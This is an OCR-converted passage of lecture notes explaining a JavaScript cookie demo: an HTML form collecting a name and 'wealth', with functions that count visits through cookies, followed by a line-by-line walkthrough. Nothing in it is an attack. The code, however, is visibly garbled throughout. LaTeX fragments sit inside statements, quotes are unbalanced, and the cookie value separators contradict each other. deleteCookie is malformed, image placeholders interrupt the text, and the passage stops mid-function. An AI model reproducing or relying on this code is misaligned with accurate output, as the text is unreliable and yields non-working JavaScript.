``````
function setCookie( name, value, expires, path, domain, secure ) {
    var today = new Date();
    today.setTime( today.getTime() );
    if ( expires ) {
        expires = expires * 1000 * 60 * 60 * 24;
    }
    var expires_date = new Date( today.getTime() + (expires) );
    document.cookie = name + "=" +escape( value ) +
        ((expires) ? ";expires=" + expires_date.toGMTString() : "") +
        ((path) ? ";path=" + path : "" ) +
        ((domain) ? ";domain=" + domain : "" ) +
            ( ( secure ) ? ";secure" : "" );
}
function getSetCookie(name, info) {
    var all_cookies = document.cookie.split(';');
    var cooky = ';
    var nam ='';
    var val = ';
    for (i=0;i < all_cookies.length;i++) {
        \text{cooky} = \text{all\_cookies}[i].\text{split}('=');\texttt{nam = cooky[0].replace(\texttt{s++}\s+\$/g, '')};if (nam == name) {
            val = unescape( cooky[1].replace(/^\s+|\s+$/g, '') );
            val_parts = val.split('');
            var howManyVisits = Number(val_parts[0]);
            var visit_portion = val_{parts}[1];
            var prev_info = val_parts[2];
            if (prev_info) {
                var diff = info - prev_info;
                var msg = "This is your visit number " +
                                     (howManyVisits + 1) + ". " +"Your wealth changed by " + diff;
                alert(msg);
            }
            var newCookieVal =
                (howManyVisits + 1) + '-' + visit\_portion + '-' + info;setCookie( name, newCookieVal, 15 );
        } else {
            var cookieValue = "1_visits" + '_' + info;
            setCookie( name, cookieValue, 15 );
        }
    }
}
function deleteCookie(name, path, domain) {
    if ( getCookieValueForName( name ) ) {
        document.cookie = name + "=" +
                           ( (path) ? "; path=" + path : "" ) +<br>( (domain) ? "; domain " : "" ) +
                           ( (domain) ? "; domain "
                           "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
```}

```
//function load() {
// window.status="Checking user authentication";
//}
function checkEntry() {
   var body = document.getElementsByTagName( "body" );
   var msg = "The information you entered for verification: ";
   var doc_element = document.createElement( "p" );
   var textnode = document.createTextNode( msg );
   doc_element.appendChild( textnode );
   body[0].appendChild( doc_element );
   var nameEntered = document.forms[0].yourname.value;
   var wealthEntered =
        document.forms["ACKentryform"].sizeofwealth.value;
   createHTML( nameEntered, wealthEntered );
   getSetCookie( nameEntered, wealthEntered );
   return false;
}
function createHTML( ) {
   var body = document.getElementsByTagName( "body" );
    for( var i=0; i < arguments.length; i++ ) {
       var argtext = arguments[i];
       var doc_element = document.createElement( "p" );
       var newtext = "You entered: " + argtext;
       var textnode = document.createTextNode( newtext );
       doc_element.appendChild( textnode );
       body[0].appendChild( doc_element );
   }
}
</script>
</head>
<body>
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<hr>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                      name="yourname"
                                      type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
</body>
</html>
```- Here are some important things to know about the structure of the HTML page shown above:
	- All of the JavaScript code in the source for the web page is in the form of function definitions. A JavaScript function may be executed automatically upon the occurrence of an event or because it has been called in the portion of the code that is currently being executed.
	- All JavaScript on the page appears between the <script> and  $\langle$  script> tags.
	- If you examine what is in between the  $\langle \text{body} \rangle$  and  $\langle \text{body} \rangle$ tags, you will notice that the HTML source basically creates a web form with two text boxes, one for the entry of your name as a string and the other for the entry of the size of your wealth as a number.

```
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<br>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                       name="yourname"
                                       type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
\langle/p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
```- Note in particular the opening tag in the above declaration of the form element. [In this tag, as you saw in the HTML example in Section 27.3 of Lecture 27, ordinarily the value specified for the attribute action in the first line mentions the server program whose job is to process the information that a user places in the form. However, in our case, this form is not supposed to send anything back to the server (remember, we want all the "wealth" information to stay in the client's machine). We ensure that the form data will NOT be sent back to the web server by setting  $\text{action to } \#$ . To supply the client-side function that is supposed to process the form data, we specify that by making it the value of the onSubmit attribute. So when the user clicks on the "Submit" button of the form, whatever the user entered in the form will be processed by the JavaScript method checkEntry(). As in Section 27.3 of Lecture 27, the method attribute specifies whether the form should be sent back to the server with the HTTP GET method or the HTTP POST method (the default is GET). In our case, since the action does NOT specify that the form be sent to the server, the value given to the method attribute does not matter.]
- When your browser points to the above form, you will see something like the following in your browser window:

|        |                                     |  |  | Enter your name and the size of your wealth in this form: |  |  |
|--------|-------------------------------------|--|--|-----------------------------------------------------------|--|--|
|        | Your name (Required): $\frac{1}{2}$ |  |  |                                                           |  |  |
|        | Size of your wealth: $\frac{1}{2}$  |  |  |                                                           |  |  |
| SUBMIT |                                     |  |  |                                                           |  |  |

• Since a user clicking on the **Submit** button of the form invokes the function checkEntry(), let's start there our explanation of the JavaScript in the form. Here is the code again for this#### function:

```
function checkEntry() { \qquad \qquad \qquad //(A)
   var body = document.getElementsByTagName( "body" ); //(B)
   var msg = "The information you entered for verification: "; //(C)var doc_element = document.createElement( "p"); //(D)
   var textnode = document.createTextNode( msg ); //(E)
   doc_element.appendChild( textnode ); //(F)
   body[0].appendChild( doc_element ); //(G)
   var nameEntered = document.forms[0].yourname.value; //(H)
   var wealthEntered =
      document.forms["ACKentryform"].sizeofwealth.value; //(I)
   createHTML( nameEntered, wealthEntered ); //(J)
   getSetCookie( nameEntered, wealthEntered ); //(K)
   return false; //(L)}
```
Note first of all that JavaScript functions are defined with the keyword function and that the local variables defined with the keyword  $var.$  The purpose of the code in lines  $(B)$ through (J) is to create a verification message that will be printed in the browser just below the form showing the user what information he/she just entered in the form. You can think of this as a verification step that the user might

appreciate. [To understand this code, recall that JavaScript creates a window object for each currently open window in your browser. This window object contains a document object that is the DoM (Document Object Model) of the web page that is displayed in the browser window. Again as mentioned previously, all of the objects contained in the window object can be accessed directly, that is, without the dot operator. So invoking document by itself returns the DoM tree structure. On the other hand, invoking document.getElementByTagName("body") returns the contents of the HTML element body. The reason we want to get hold of this element is that we want to enter into it the message "The information you entered for verification:" Wecompose the message in line (D), create an HTML p element in line (D) and a text element from the message in line  $(E)$ . Line  $(F)$  makes the text element a child of the p element. Finally, we incorporate the new doc element in the HTML body element in line (G). We then extract in lines (H) and (I) the information that the user entered in the form. Eventually, we ask the **createHTML()** method to incorporate this information in the browser window below the message shown above. [Lines (B) though (J) also provide a simple example of how JavaScript can be used to create HTML content dynamically. As far as cookies are concerned, our story really begins in line  $(K)$  of the checkEntry() function. This is in the form of the call getSetCookie(nameEntered, wealthEntered). Note that line (L) returns false because the function checkEntry() is our onSubmit event handler  $-$  the

onSubmit event occurs when the user clicks on the Submit button — and, if this event handler were to return true, the form would be sent back to the server.]

We are now ready to talk about the JavaScript code in

| function getSetCookie(name, info) {                                                   | //(A) |
|---------------------------------------------------------------------------------------|-------|
| var all_cookies = document.cookie.split $(';')$ ;                                     | //(B) |
| var cooky = $'$ ;                                                                     | //(C) |
| var nam $=$ '';                                                                       | //(D) |
| var val = $'$ ;                                                                       | //(E) |
| for $(i=0; i < all-cookies.length; i++)$ {                                            | //(F) |
| $\text{cooky} = \text{all\_cookies}[i].\text{split}('=');$                            | //(G) |
| nam = $\text{cooky}[0] \cdot \text{replace}(\text{S+} \text{s+}\text{G}, \text{W})$ ; | //(H) |
| if $(name == name)$ {                                                                 | //(I) |
| val = unescape( cooky[1].replace(/^\s+ $ \s_+$ \$/g, '') );                           | //(J) |
| val_parts = val.split('_');                                                           | //(K) |
| var howManyVisits = $Number(val_{parts}[0]);$                                         | //(L) |
| var visit_portion = $val_{parts}[1]$ ;                                                | //(M) |
| var $prev\_info = val\_parts[2]$ ;                                                    | //(N) |
| if $(\text{prev}\_\text{info})$ {                                                     | //(0) |
| var diff = $info - prev_info;$                                                        | //(P) |
| var msg = "This is your visit number " +                                              |       |
| $(howManyVisits + 1) + ". " +$                                                        |       |
| "Your wealth changed by " + diff;                                                     | //(Q) |
| $\text{alert}(\text{msg})$ ;                                                          | //(R) |
|                                                                                       |       |```
}
         var newCookieVal =
            (howManyVisits + 1) + '-' + visit_portion + '_' + info;//(S)
         setCookie( name, newCookieVal, 15 ); \frac{1}{10} //(T)
      } else { \frac{1}{U} //(U)
